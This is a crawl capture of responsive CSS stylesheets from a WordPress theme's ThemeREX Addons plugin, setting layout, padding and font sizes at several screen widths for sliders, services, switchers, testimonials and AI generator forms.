  .narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image {
    width: 30%;
  }
  .narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_subtitle,
  .narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_meta {
    display: none;
  }
  /* Video sticky */
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap {
    background-color: var(--theme-color-bg_color_09);
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap .trx_addons_video_list_title {
    color: var(--theme-color-text_dark);
  }
  /* Services: Style 'Callouts' */
  .sc_services_callouts.sc_services_featured_top .row.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .sc_services_callouts.sc_services_featured_top .columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .sc_services_callouts.sc_services_featured_top .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_services_callouts.sc_services_featured_bottom .row.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .sc_services_callouts.sc_services_featured_bottom .columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .sc_services_callouts.sc_services_featured_bottom .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-] {
    padding-bottom: calc(2 * var(--theme-var-grid_gap));
  }
  /* filter */
  .sc_item_filters_align_left .sc_item_filters_header, .sc_item_filters_align_right .sc_item_filters_header {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }
  .sc_item_filters_align_right .sc_item_filters_tabs li,
  .sc_item_filters_tabs li {
    padding: 0 0.5em;
  }
  .sc_blogger.sc_item_filters_tabs_left .sc_item_filters_tabs li > a {
    margin-bottom: 0;
  }
  .sc_item_filters_align_right .sc_item_filters_tabs,
  .sc_item_filters_align_right .sc_item_filters_more_link_wrap {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-bottom: 0 !important;
  }
  .sc_portfolio_preview {
    overflow-y: scroll;
  }
  .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom,
  .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1em;
  }
  .sc_blogger .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets {
    margin-top: 1em;
  }
  /* Breadcrumbs */
  .sc_layouts_title_breadcrumbs {
    margin-top: 0.7em;
  }
  .sc_layouts_title .breadcrumbs .underline_hover {
    padding-bottom: 2px;
    margin-bottom: -1px;
  }
  /* Hotspot Default */
  .sc_hotspot_default .sc_hotspot_item_popup {
    width: 200px;
    padding: 18px;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_title {
    font-size: 18px;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_price {
    font-size: 17px;
  }
  /* Switcher */
  .sc_switcher_controls_section_title {
    font-size: 17px;
  }
  .sc_switcher_controls_section1 {
    margin-right: 0.8em;
  }
  .sc_switcher_controls_section2 {
    margin-left: 0.8em;
  }
  .sc_switcher_controls_toggle {
    width: 50px;
  }
  .sc_switcher_controls_toggle:not(.sc_switcher_controls_toggle_on) .sc_switcher_controls_toggle_button {
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }
  /* Switcher Tabs */
  .sc_switcher_tabs .sc_switcher_tabs_controls {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin-left: -2px;
    margin-right: -2px;
  }
  .sc_switcher_tabs .sc_switcher_tab {
    width: calc(50% - 4px);
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
  .sc_switcher_tabs .sc_switcher_tab,
  .sc_switcher_tabs .sc_switcher_tab + .sc_switcher_tab {
    margin: 2px;
  }
  /* Expand / Collapse */
  .trx_expcol_on .trx_expcol_button {
    padding: 13px 40px 15px;
  }
  /* AI Helper Image Generator */
  .sc_igenerator_form_field_tags_item {
    padding: 8px 11px 10px;
  }
  .sc_igenerator_form_field_tags_label {
    padding: 6px 8px 6px 0;
  }
  .sc_igenerator_form_field_inner > .select_container select,
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_model_wrap > .select_container select,
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_numeric_wrap input[type=number],
  .sc_igenerator_form_field_inner > input[type=text],
  .sc_igenerator_form_field_inner > .theme_form_field_text {
    padding: 0 15px;
    height: 48px;
  }
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_numeric_wrap input[type=number] {
    padding-right: 2.8em;
  }
  .sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_text {
    font-size: 15px;
  }
  .sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button {
    right: 4px;
    padding: 0 20px;
    height: 40px;
    line-height: 38px;
  }
  .sc_igenerator_form_settings_button {
    width: 48px;
  }
  /* Extended */
  .sc_igenerator_extended .sc_igenerator_form_fields {
    padding: 1.5em 0;
    gap: 1.5em;
  }
  /* AI Helper Text Generator */
  .sc_tgenerator_form_field_prompt input[type=text] {
    padding-left: 15px;
    padding-right: 125px;
    height: 48px;
  }
  .sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button {
    right: 4px;
    padding: 0 20px;
    height: 40px;
    line-height: 38px;
  }
  .sc_tgenerator_result .sc_tgenerator_result_copy .sc_button {
    padding: 9px 20px 10px;
  }
  .sc_tgenerator_text h1, .sc_tgenerator_text h2, .sc_tgenerator_text h3, .sc_tgenerator_text h4, .sc_tgenerator_text h5, .sc_tgenerator_text h6,
  .sc_tgenerator_result h1,
  .sc_tgenerator_result h2,
  .sc_tgenerator_result h3,
  .sc_tgenerator_result h4,
  .sc_tgenerator_result h5,
  .sc_tgenerator_result h6 {
    margin: 0 0 0.5em 0;
  }
  .sc_tgenerator_text p, .sc_tgenerator_text ol, .sc_tgenerator_text ul, .sc_tgenerator_text dl,
  .sc_tgenerator_result p,
  .sc_tgenerator_result ol,
  .sc_tgenerator_result ul,
  .sc_tgenerator_result dl {
    margin: 0 0 0.8em 0;
  }
  .sc_tgenerator_text h1,
  .sc_tgenerator_result h1 {
    font-size: 24px;
  }
  .sc_tgenerator_text h2,
  .sc_tgenerator_result h2 {
    font-size: 22px;
  }
  .sc_tgenerator_text h3,
  .sc_tgenerator_result h3 {
    font-size: 20px;
  }
  .sc_tgenerator_text h4,
  .sc_tgenerator_result h4 {
    font-size: 19px;
  }
  .sc_tgenerator_text h5,
  .sc_tgenerator_result h5 {
    font-size: 18px;
  }
  .sc_tgenerator_text h6,
  .sc_tgenerator_result h6 {
    font-size: 17px;
  }
  /* AI Helper Chat */
  .sc_chat_form_field_prompt input[type=text] {
    padding-left: 15px;
    padding-right: 125px;
    height: 48px;
  }
  .sc_chat_form_field_prompt .sc_chat_form_field_prompt_button {
    right: 4px;
    padding: 0 20px;
    height: 40px;
    line-height: 38px;
  }
  .sc_chat_form_field_prompt_label {
    padding: 1em 1.2em;
  }
  .sc_chat_form_field_prompt_label .sc_chat_form_start_new {
    padding: 0.5em;
  }
  .sc_chat_form_field_tags {
    padding: 0 1.2em;
  }
  .sc_chat_form_field_tags.sc_chat_form_field_tags_before {
    padding-top: 1.2em;
  }
  .sc_chat_form_field_tags.sc_chat_form_field_tags_after {
    padding-bottom: 1.2em;
  }
  .sc_chat_form_field_prompt {
    padding: 1.2em;
  }
  .sc_chat_result {
    padding: 1.2em 1.2em 0 1.2em;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6 {
    margin: 0 0 0.5em 0;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content p, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ol, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ul, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content dl {
    margin: 0 0 0.8em 0;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1 {
    font-size: 24px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2 {
    font-size: 22px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3 {
    font-size: 20px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4 {
    font-size: 19px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5 {
    font-size: 18px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6 {
    font-size: 17px;
  }
  .sc_chat_form_field_tags_item {
    padding: 8px 11px 10px;
  }
  .sc_chat_form_field_tags_label {
    padding: 6px 8px 6px 0;
  }
  /* AI Helper Music Generator */
  .sc_mgenerator_form_field_tags_item {
    padding: 8px 11px 10px;
  }
  .sc_mgenerator_form_field_tags_label {
    padding: 6px 8px 6px 0;
  }
  .sc_mgenerator_form_field_inner > .select_container select,
  .sc_mgenerator_form_field_inner > .sc_mgenerator_form_field_model_wrap > .select_container select,
  .sc_mgenerator_form_field_inner > .sc_mgenerator_form_field_numeric_wrap input[type=number],
  .sc_mgenerator_form_field_inner > input[type=text],
  .sc_mgenerator_form_field_inner > .theme_form_field_text {
    padding: 0 15px;
    height: 48px;
  }
  .sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_text {
    font-size: 15px;
  }
  .sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button {
    right: 4px;
    padding: 0 20px;
    height: 40px;
    line-height: 38px;
  }
  .sc_mgenerator_form_settings_button {
    width: 48px;
  }
  .sc_mgenerator_music_inner .sc_mgenerator_music_wrap {
    width: 100%;
  }
  /* AI Helper Audio Generator */
  .sc_agenerator_form_field_inner > .select_container select,
  .sc_agenerator_form_field_inner > .sc_agenerator_form_field_model_wrap > .select_container select,
  .sc_agenerator_form_field_inner > .sc_agenerator_form_field_numeric_wrap input[type=number],
  .sc_agenerator_form_field_inner > input[type=text],
  .sc_agenerator_form_field_inner > .theme_form_field_text {
    padding: 0 15px;
    height: 48px;
  }
  .sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_text,
  .sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_text {
    font-size: 15px;
  }
  .sc_agenerator_form_fields {
    padding: 1.5em 0;
    gap: 1.5em;
  }
  .sc_agenerator_form_settings_button {
    width: 48px;
  }
  .sc_agenerator_audio_inner .sc_agenerator_audio_wrap {
    width: 100%;
  }
  /* Squeeze images */
  .sc_squeeze_titles .sc_squeeze_title .sc_squeeze_title_text {
    font-size: 1.6em;
  }
  .sc_squeeze_titles .sc_squeeze_title .sc_squeeze_subtitle_text {
    margin-bottom: 6px;
  }
  .slider_outer.slider_outer_titles_outside_top {
    padding-top: 6em;
  }
  .slider_outer.slider_outer_titles_outside_top .slider_titles_outside_wrap {
    top: 1.4em;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info {
    padding-right: 30px;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_number {
    font-size: 30px;
  }
}
@media (max-width: 600px) {
  /* AI Helper Image Generator */
  /* Extended */
  .sc_igenerator_extended .sc_igenerator_form_fields {
    gap: 0;
  }
  .sc_igenerator_extended .sc_igenerator_form_field,
  .sc_igenerator_extended .sc_igenerator_form_field:last-child:not(.sc_igenerator_form_field_generate) {
    margin: 0 0 1.1em 0;
  }
  .sc_igenerator_extended .sc_igenerator_form_actions_list {
    gap: 1.5em;
  }
  .sc_igenerator_extended .sc_igenerator_form_actions_item > a {
    font-size: 14px;
    line-height: 18px;
  }
  /* AI Helper Audio Generator */
  .sc_agenerator_form_fields {
    gap: 0;
  }
  .sc_agenerator_form_field,
  .sc_agenerator_form_field:last-child:not(.sc_agenerator_form_field_generate) {
    margin: 0 0 1.1em 0;
  }
  .sc_agenerator_form_actions_list {
    gap: 1.5em;
  }
  .sc_agenerator_form_actions_item > a {
    font-size: 14px;
    line-height: 18px;
  }
}
@media (max-width: 479px) {
  /* ThemeREX Addons */
  /* Video player in narrow content */
  .narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image {
    width: 50%;
  }
  /* Search */
  .search_wrap .search_results {
    padding: 2em 1em;
  }
  .sc_portfolio_preview_show .post_title {
    font-size: 20px;
    line-height: 24px;
  }
  /* Switcher */
  .sc_switcher_controls {
    margin-bottom: 1.5em;
  }
  /* Switcher Tabs */
  .sc_switcher_tabs .sc_switcher_tabs_controls {
    display: block;
    margin-left: 0;
    margin-right: 0;
  }
  .sc_switcher_tabs .sc_switcher_tab {
    width: 100%;
    margin: 0;
  }
  .sc_switcher_tabs .sc_switcher_tab + .sc_switcher_tab {
    margin: 10px 0 0 0;
  }
  /* AI Helper Image Generator */
  .sc_igenerator_form_field_tags_label {
    padding: 0 0 10px 0;
  }
  .sc_igenerator_form_field_inner > label {
    font-size: 15px;
  }
  /* Extended */
  .sc_igenerator_extended .sc_igenerator_form_actions_list {
    gap: 1em;
  }
  .sc_igenerator_extended .sc_igenerator_form_actions_item > a {
    font-size: 13px;
    line-height: 17px;
  }
  /* AI Helper Text Generator */
  .sc_mgenerator_form_field_inner > label {
    font-size: 15px;
  }
  /* AI Helper Music Generator */
  .sc_mgenerator_form_field_tags_label {
    padding: 0 0 10px 0;
  }
  /* AI Helper Audio Generator */
  .sc_agenerator_form_actions_list {
    gap: 1em;
  }
  .sc_agenerator_form_actions_item > a {
    font-size: 13px;
    line-height: 17px;
    word-break: break-word;
  }
  .sc_agenerator_form_field_inner > label {
    font-size: 15px;
  }
  .sc_agenerator_form_field_description {
    top: 1px;
  }
  /* Squeeze images */
  .sc_squeeze_titles .sc_squeeze_title .sc_squeeze_title_text {
    font-size: 1.4em;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_number {
    font-size: 26px;
  }
}/*# sourceMappingURL=trx_addons-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/gutenberg/gutenberg-responsive.css?reload=148925956
body_size: -103
content:
/*# sourceMappingURL=gutenberg-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension-responsive.css?reload=211102566
body_size: 145
content:
@media (max-width: 1279px) {
  .sc_testimonials_qw-date .sc_testimonials_item_content .sc_testimonials_item_date,
  .sc_testimonials_qw-date .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle {
    font-size: 15px;
  }
  .sc_testimonials_qw-big .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle {
    font-size: 15px;
  }
  .sc_testimonials_qw-big .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title,
  .sc_testimonials_qw-date .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title {
    font-size: 17px;
  }
  .sc_services_qw-price .sc_services_item_number {
    margin-top: 2%;
  }
  .sc_services_qw-price .sc_services_item_price_dots {
    line-height: 0.9em;
  }
}
@media (max-width: 1023px) {
  .sc_services_qw-nodes .sc_services_item .sc_services_item_number {
    line-height: 2.65em;
  }
  .sc_services_qw-panel .sc_services_item .sc_services_item_title,
  .sc_services_qw-panel .sc_services_item .sc_services_item_number {
    font-size: 1.5em;
  }
  .sc_services_qw-price .sc_services_item_number {
    margin-top: 0;
  }
  .sc_services_qw-stylish .sc_services_item .sc_services_item_more_link {
    bottom: 1px;
  }
}
@media (max-width: 767px) {
  .sc_services_qw-nodes .sc_services_item .sc_services_item_number {
    line-height: 2.5em;
  }
  .sc_services_qw-panel .sc_services_item .sc_services_item_title,
  .sc_services_qw-panel .sc_services_item .sc_services_item_number {
    font-size: 1.3em;
  }
  .sc_services_qw-price .sc_services_item_number {
    margin-top: -2%;
  }
  .sc_services_qw-stylish .sc_services_item .sc_services_item_more_link {
    bottom: 0;
  }
}/*# sourceMappingURL=trx_addons-qw-extension-responsive.css.map */